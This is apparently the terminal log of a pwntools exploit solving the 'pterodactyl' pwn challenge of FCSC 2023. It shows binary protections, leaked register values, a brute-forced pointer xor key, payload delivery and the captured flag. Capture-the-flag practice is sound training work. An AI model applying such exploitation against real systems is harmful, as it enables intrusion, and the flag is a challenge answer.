 gammray@manjaro in ~/Documents/CTF/FCSC2023/pwn/1_pterodactyl via v3.10.10 took 5ms
λ python3 exploit.py
[*] '/home/gammray/Documents/CTF/FCSC2023/pwn/1_pterodactyl/pterodactyle'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to challenges.france-cybersecurity-challenge.fr on port 2102: Done
Wait for debugger
leak1  - 0x0000000000000000
rbp    - 0x9c8b208de83c45e5
null1  - 0x000059666b3f9110
leak2  - 0x0000000000000000
null2  - 0x0000000000000000
leak3  - 0x0000000000000000
rsp    - 0x9c8b208deafc45e5
rip    - 0xd1bf71ae548245e5
Brute forcing 3 LSB xor key
Found match for xor key = 0x95e
WIN phase1 : 0x22f2e8dfb8d72ccb
Sending payload...
---------------------------
[*] Switching to interactive mode
Wrong password!
FCSC{17dc6f007f4149469fe3d361d5b1c7f9694f3ec363b26e051974540aa6eaf666}
[*] Got EOF while reading in interactive